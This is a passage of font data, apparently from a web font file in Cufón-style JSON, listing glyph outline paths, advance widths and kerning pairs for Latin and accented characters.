0,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm118,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm93,-253r51,0r-44,55r-38,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"241,-127v5,118,-102,140,-214,127r0,-102r-26,0r0,-43r26,0r0,-95v20,-3,46,-6,73,-6v91,0,137,35,141,119xm130,-145r0,43r-49,0r0,61v61,7,101,-19,102,-85v1,-62,-44,-84,-102,-75r0,56r49,0","w":253,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm146,-255r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm101,-253r51,0r-44,55r-38,0"},{"d":"22,0r0,-256r55,0r0,256r-55,0xm113,-119v-13,0,-23,-11,-23,-24v0,-14,11,-25,24,-25v13,0,22,11,22,25v0,13,-10,24,-23,24","w":127,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm74,-256v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v13,0,23,11,23,25v0,13,-10,24,-24,24xm149,-256v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"123,-96r-34,0v-1,-4,0,-10,-3,-12v-20,23,-74,16,-74,-21v0,-28,27,-42,71,-42v2,-22,-44,-17,-56,-7r-7,-23v9,-5,26,-12,48,-12v68,0,49,62,55,117xm64,-118v16,0,22,-14,20,-32v-19,0,-35,5,-35,18v0,8,6,14,15,14","w":136},{"d":"138,-256r55,0r1,256r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-95xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50xm230,-179r-23,-14v9,-14,15,-45,3,-61r34,-6v27,16,-1,82,-14,81","w":218,"k":{"\u0140":-38,"\u013c":-38,"\u013e":-38,"\u013a":-38,"\u0137":-38,"\u0125":-38,"\u0127":-38,"\u0142":-38,"\u201d":-1,"l":-38,"k":-38,"h":-38,"b":-38,"\u2019":-1,",":3,".":3,"\u2026":3}},{"d":"181,0r-166,0r0,-33v38,-35,115,-99,107,-127v4,-44,-69,-38,-88,-15r-16,-39v17,-13,46,-24,77,-24v53,0,82,31,82,73v0,49,-50,88,-84,120r88,0r0,45","w":199},{"d":"57,0r-56,0r103,-243r185,0r0,45r-100,0r7,52r92,0r0,44r-85,0r7,57r92,0r0,45r-139,0r-9,-66r-70,0xm100,-110r48,0r-12,-94","w":312,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"138,-256r55,0r1,256r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-95xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50","w":214,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm125,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm72,-252r43,0r-35,53r-31,0xm134,-252r43,0r-35,53r-31,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm61,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm76,-253r51,0r-44,55r-38,0","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"49,-198v-18,0,-30,-13,-30,-29v0,-16,12,-28,30,-28v18,0,31,12,31,28v0,16,-12,29,-31,29xm77,-176r0,176r-25,0v-11,13,-12,46,12,45v7,0,12,-2,16,-3r7,26v-27,20,-77,15,-77,-27v0,-17,9,-34,12,-41r0,-176r55,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"24,0r0,-243r148,0r0,45r-93,0r0,56r87,0r0,44r-87,0r0,98r-55,0","w":189,"k":{"\u00ef":7,"J":25,"\u0134":25,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"M":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":7,"m":7,"n":7,"p":7,"r":7,"\u0131":7,"\u00ed":7,"\u00ee":7,"\u00ec":7,"\u00f1":7,"\u014b":7,"\u0138":7,"\u0133":7,"\u012d":7,"\u012b":7,"\u012f":7,"\u0129":7,"\u0144":7,"\u0148":7,"\u0146":7,"\u0155":7,"\u0159":7,"\u0157":7,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,":":6,";":6,"\u00bb":2,"\u00ab":1,",":32,".":32,"\u2026":32}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm87,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-11,24,-25,24xm162,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"w":72,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"V":13,"W":13,"\u0174":13,"Y":14,"\u00dd":14,"\u0178":14,"\u2018":27,"\u201c":27}},{"d":"194,-50r8,44v-9,4,-30,10,-57,10r-7,12v14,3,26,12,26,29v0,36,-47,39,-74,27r8,-23v9,5,31,9,33,-4v0,-7,-9,-11,-29,-13r14,-30v-68,-9,-103,-57,-103,-120v0,-105,104,-150,191,-117r-11,43v-54,-23,-123,-2,-123,71v0,67,65,94,124,71","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"w":72,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"V":13,"W":13,"\u0174":13,"Y":14,"\u00dd":14,"\u0178":14,"\u2018":27,"\u201c":27}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm50,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm70,-293r93,0r0,29r-93,0r0,-29","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u